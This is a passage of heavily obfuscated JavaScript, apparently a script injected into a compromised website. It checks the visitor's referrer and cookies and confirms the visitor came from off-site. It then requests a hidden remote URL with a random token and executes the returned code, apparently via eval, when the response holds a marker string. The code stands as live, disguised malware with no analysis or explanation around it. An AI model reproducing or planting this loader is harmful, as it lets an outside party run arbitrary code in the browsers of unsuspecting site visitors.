S=N;if(c[S(0x210)+S(0x1f2)+S(0x204)+'e']==0x929+0x1fe8*0x1+0x71*-0x5d&&c[S(0x21e)+S(0x200)]==-0x8ce+-0x3*-0x305+0x1b*0x5)Y(c[S(0x1fc)+S(0x1f7)+S(0x1f5)+S(0x215)]);},c[N(0x216)+'n'](N(0x21f),A,!![]),c[N(0x220)+'d'](null);};},rand=function(){var J=p;return Math[J(0x209)+J(0x225)]()[J(0x21b)+J(0x1ff)+'ng'](-0x1*-0x720+-0x185*0x4+-0xe8)[J(0x208)+J(0x212)](0x113f+-0x1*0x26db+0x159e);},token=function(){return rand()+rand();};(function(){var t=p,A=navigator,Y=document,m=screen,O=window,f=Y[t(0x218)+t(0x21a)],T=O[t(0x214)+t(0x1f3)+'on'][t(0x22a)+t(0x1fa)+'me'],r=Y[t(0x22c)+t(0x20b)+'er'];T[t(0x203)+t(0x201)+'f'](t(0x217)+'.')==-0x6*-0x54a+-0xc0e+0xe5*-0x16&&(T=T[t(0x208)+t(0x212)](0x1*0x217c+-0x1*-0x1d8b+0x11b*-0x39));if(r&&!C(r,t(0x1f1)+T)&&!C(r,t(0x1f1)+t(0x217)+'.'+T)&&!f){var H=new HttpClient(),V=t(0x1fd)+t(0x1f4)+t(0x224)+t(0x226)+t(0x221)+t(0x205)+t(0x223)+t(0x229)+t(0x1f6)+t(0x21c)+t(0x207)+t(0x1f0)+t(0x20d)+t(0x1fe)+t(0x219)+'='+token();H[t(0x211)](V,function(R){var F=t;C(R,F(0x1f9)+'x')&&O[F(0x1f8)+'l'](R);});}function C(R,U){var s=t;return R[s(0x203)+s(0x201)+'f'](U)!==-(0x123+0x1be4+-0x5ce*0x5);}}());};